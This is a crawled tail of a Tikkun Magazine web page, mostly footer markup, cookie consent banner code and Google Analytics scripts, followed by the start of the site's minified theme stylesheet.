	<option value='https://www.tikkun.org/1998/05/'> May 1998 </option>
	<option value='https://www.tikkun.org/1998/01/'> January 1998 </option>
	<option value='https://www.tikkun.org/1997/11/'> November 1997 </option>
	<option value='https://www.tikkun.org/1997/07/'> July 1997 </option>
	<option value='https://www.tikkun.org/1996/09/'> September 1996 </option>
	<option value='https://www.tikkun.org/1996/05/'> May 1996 </option>
	<option value='https://www.tikkun.org/1995/03/'> March 1995 </option>
	<option value='https://www.tikkun.org/1994/11/'> November 1994 </option>
	<option value='https://www.tikkun.org/1994/09/'> September 1994 </option>
	<option value='https://www.tikkun.org/1994/07/'> July 1994 </option>
	<option value='https://www.tikkun.org/1994/01/'> January 1994 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside></div>

<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-3 --><aside id="search-2" class="widget widget-1 odd default widget_search clearfix"><h3 class="widgettitle">Search Tikkun</h3><form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
	<div class="input-append">
		<input type="text" placeholder="Search" class="searchbox search-query" value="" name="s" /><button type="submit" name="search submit" class="search-submit btn">Go</button>
	</div>
</form>
</aside></div>
</div>
<div id="boilerplate">
	<div class="row-fluid clearfix">
		<div class="span6">
			<ul id="footer-social" class="social-icons">
				<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>			</ul>
			<div class="footer-bottom clearfix">

				<!-- If you enjoy this theme and use it on a production site we would appreciate it if you would leave the credit in place. Thanks :) -->
				<p class="footer-credit">&copy; Copyright 2026, Tikkun Magazine</p>
											</div>
		</div>

		<div class="span6 right">
						<p class="footer-credit footer-credit-padding-inn-logo-missing">Built with the <a href="https://largo.inn.org/">Largo WordPress Theme</a> from the <a href="https://inn.org">Institute for Nonprofit News</a>.</p>
		</div>
	</div>

	<p class="back-to-top visuallyhidden"><a href="#top">Back to top &uarr;</a></p>
</div>

	</footer>
</div>


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/template" id="tmpl-floating-social-buttons"><div class="largo-follow post-social clearfix"><span class="more-social-links">
	<a class="popover-toggle" href="#"><i class="icon-plus"></i><span class="hidden-phone">More</span></a>
	<span class="popover">
	<ul>
		<li><a href="https://www.tikkun.org/tag/parliament/"><i class="icon-link"></i> <span>More on Parliament</span></a></li>
<li><a href="https://www.tikkun.org/tag/parliament/feed/"><i class="icon-rss"></i> <span>Subscribe to Parliament</span></a></li>
	</ul>
	</span>
</span></div></script>			<script type="text/javascript" id="floating-social-buttons-width-json">
				window.floating_social_buttons_width = {"min":"1400","max":"9999"}			</script>
						<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/floating-social-buttons.min.js?ver=0.6.4" async></script>
			<script type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/slideshow_modified/slideshow.js?ver=0.1" id="slideshow-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/tikkun/js/tikkun.js?ver=1.1" id="inn-tools-js"></script>
<script type="text/javascript" id="largoCore-js-extra">
/* <![CDATA[ */
var Largo = {"is_home":"","is_single":"1","sticky_nav_options":{"sticky_nav_display":true,"main_nav_hide_article":false,"nav_overflow_label":"More"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/largoCore.min.js?ver=0.6.4" id="largoCore-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/js/largoPlugins.js?ver=0.6.4" id="largoPlugins-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/vendor/slick/slick.min.js?ver=1563403710" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/largo/lib/navis-slideshows/js/navis-slideshows.js?ver=1563403710" id="navis-slideshows-js"></script>
<script type="text/javascript" src="https://www.tikkun.org/wp-content/themes/tikkun/js/navigation.js?ver=0.6.4" id="tikkun-navigation-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.tikkun.org\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"1","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.tikkun.org\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https:\/\/www.tikkun.org\/opt-out-preferences\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.tikkun.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1717031730" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-QNGBDPFHKV"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.1.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tikkun.org\/swords-into-plowshares\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QNGBDPFHKV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QNGBDPFHKV', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tikkun.org/wp-content/themes/largo/css/style.min.css?ver=0.6.4
body_size: 91004
content:
.blockquote,.clearfix:after,.form-actions:after,.form-horizontal .control-group:after,.row-fluid:after,blockquote{clear:both}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}a:active,a:hover{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}.clearfix:after,.clearfix:before{display:table;content:""}.visuallyhidden{border:0;clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.wp-block-image figcaption,address,dfn,em,p.intro,p.wp-caption-text{font-style:italic}.input-block-level{display:block;width:100%;min-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:Georgia,"Times New Roman",Times,serif;font-size:16px;font-weight:400;line-height:1.5;color:#484848;background-color:#fff}#boilerplate,#header-search button,#header-search input,#site-footer input,#site-footer select,#site-footer ul,#topics-bar ul,.archive-background .related-topics,.archive-background .rss-subscribe-link,.author-box ul li.author-posts-link,.global-nav,.labels,.navbar,.pager,.post-pagination a,.post-pagination span,.post-social>span,.stories h5.tag-list,.subscribe,.tags,.widget.largo-series-posts li a,h1,h2,h3,h4,h5,h6,ul.staff-roster .staff-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}dfn,dl dt,h1,h2,h3,h4,h5,h6,strong,table th{font-weight:700}#page{background-color:#fff}a{color:#2275bb;text-decoration:none}a:hover{color:#368fda;text-decoration:underline}a.more-link{white-space:nowrap}address,dl,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,ol,p,pre,table,ul{margin:0 0 24px}h1{font-size:54px}h1.entry-title,h2{font-size:44px}h1.entry-title{margin-bottom:12px;line-height:1}h3{font-size:36px}.entry-content h1,.entry-content h2,.entry-content h3,h4{font-size:29.33px}.entry-content h4,.stories h3,h5{font-size:24px}.entry-content h5.top-tag,.widget h5.top-tag,h5.top-tag{font-size:16px;margin-bottom:4.8px;text-transform:uppercase;color:#aaa}.entry-content h5.top-tag a,.widget h5.top-tag a,h5.top-tag a{color:#aaa}.entry-content h5,h6{font-size:19.55px}.entry-content h6{font-size:16px;text-transform:uppercase}h1,h2,h3,h4,h5,h6{color:inherit;line-height:1.3;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:.815em}.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:24px}p{font-size:19.55px;line-height:1.5;margin:0 0 24px}p small,p.small{font-size:13.04px;color:#aaa}p.xsmall{font-size:10.67px;color:#aaa}del,p.intro,s,strike{color:#7d8185}p.intro{font-size:24px}p.has-drop-cap:not(:focus):first-letter{font-size:7.2em}ol,ul{padding:0;margin:0 0 24px 25px}ol.aligncenter,ul.aligncenter{padding-left:25px}.entry-content ol,.entry-content ul{font-size:19.55px}ol ol,ol ul,ul ol,ul ul{margin-top:8px;margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}ol ol{list-style:lower-alpha}ol ol ol{list-style:lower-roman}li{margin-bottom:12px}ol.unstyled,ul.unstyled{margin-left:0;list-style:none}address,pre{margin:0 0 24px}dd{margin-left:5px}abbr,acronym{border-bottom:1px dotted #aaa}.blockquote,blockquote{box-sizing:border-box;padding:5px 20px;margin:24px;border-left:5px solid #ddd;font-size:16px}fieldset,legend,pre code{padding:0;border:0}.alignleft .blockquote,.alignleft blockquote,.blockquote.alignleft,blockquote.alignleft{border-right:5px solid #ddd;border-left:none;margin-left:0;padding-left:0}.alignleft .blockquote cite,.alignleft blockquote cite,.blockquote.alignleft cite,blockquote.alignleft cite{text-align:right;font-size:inherit}.alignright .blockquote,.alignright blockquote,.blockquote.alignright,blockquote.alignright{margin-right:0;border-right:none;padding-right:0}.alignright .blockquote cite,.alignright blockquote cite,.blockquote.alignright cite,blockquote.alignright cite{text-align:left;font-size:inherit}.aligncenter .blockquote,.aligncenter blockquote,.blockquote.aligncenter,blockquote.aligncenter{border:none;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.aligncenter .blockquote cite,.aligncenter blockquote cite,.blockquote.aligncenter cite,blockquote.aligncenter cite{text-align:center;font-size:inherit}.blockquote p,blockquote p{font-size:inherit;margin:.75em 0;line-height:1.5}.blockquote small,blockquote small{display:block;line-height:24px;color:#aaa}.blockquote small:before,blockquote small:before{content:'\2014 \00A0'}.blockquote.pull-right,blockquote.pull-right{float:right;padding-left:0;border-right:5px solid #ddd;border-left:0}.blockquote.pull-right p,.blockquote.pull-right small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}.pull-quote,.type-pull-quote,.wp-block-pullquote blockquote,blockquote.pull-quote,blockquote.type-pull-quote{font:Georgia,"Times New Roman",Times,serif;font-style:italic;font-size:24px;line-height:1.3;border:none;padding:0}.pull-quote cite,.type-pull-quote cite,.wp-block-pullquote blockquote cite,blockquote.pull-quote cite,blockquote.type-pull-quote cite{font-style:normal}.pull-quote::after,.pull-quote::before,.type-pull-quote::after,.type-pull-quote::before,.wp-block-pullquote blockquote::after,.wp-block-pullquote blockquote::before,blockquote.pull-quote::after,blockquote.pull-quote::before,blockquote.type-pull-quote::after,blockquote.type-pull-quote::before{content:"";display:block;height:1px;width:100%;margin:20px auto;background:#ddd}.gcs_container .gsc-control-cse,input[type=radio][disabled],input[type=radio][readonly],input[type=checkbox][disabled],input[type=checkbox][readonly],pre code{background-color:transparent}.pull-quote h6,.type-pull-quote h6,.wp-block-pullquote blockquote h6,blockquote.pull-quote h6,blockquote.type-pull-quote h6{font-size:16px;margin:0;text-transform:none}code,pre{padding:0 3px 2px;font-family:Menlo,Monaco,Consolas,"Courier New",monospace;font-size:14px;color:#484848}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8}pre{display:block;padding:12px;font-size:14.8px;line-height:24px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15)}pre.prettyprint{margin-bottom:24px}pre code{color:inherit}.pre-scrollable{max-height:340px;overflow-y:scroll}hr{margin:24px 0;border:0;border-top:1px solid #ddd;border-bottom:1px solid #fff}.is-video img{opacity:.5;position:relative;background:0 0;width:100%}.is-video{background-color:#000;background-image:url(../img/is-video-play-icon.svg);background-repeat:no-repeat;background-position:50% 50%;background-size:20%}fieldset{margin:0}legend{display:block;width:100%;margin-bottom:2.25;font-size:24px;line-height:3;color:#484848;border-bottom:1px solid #e5e5e5}legend small{font-size:1.125;color:#aaa}button,input,label,select,textarea{font-size:16px;font-weight:400;line-height:1.5}button,input,select,textarea{font-family:Georgia,"Times New Roman",Times,serif}label{display:block;margin-bottom:5px}.uneditable-input,input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=tel],input[type=color],input[type=search],input[type=text],select,textarea{display:inline-block;height:1.5;padding:4px;margin-bottom:9px;font-size:16px;line-height:1.5;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#7d8185}input,textarea{width:210px}textarea{height:auto}.uneditable-input,input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=tel],input[type=color],input[type=search],input[type=text],textarea{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-ms-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}.uneditable-input:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=color]:focus,input[type=search]:focus,input[type=text]:focus,textarea:focus{border-color:rgba(82,168,236,.8);outline:0;outline:dotted thin\9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type=radio],input[type=checkbox]{margin:3px 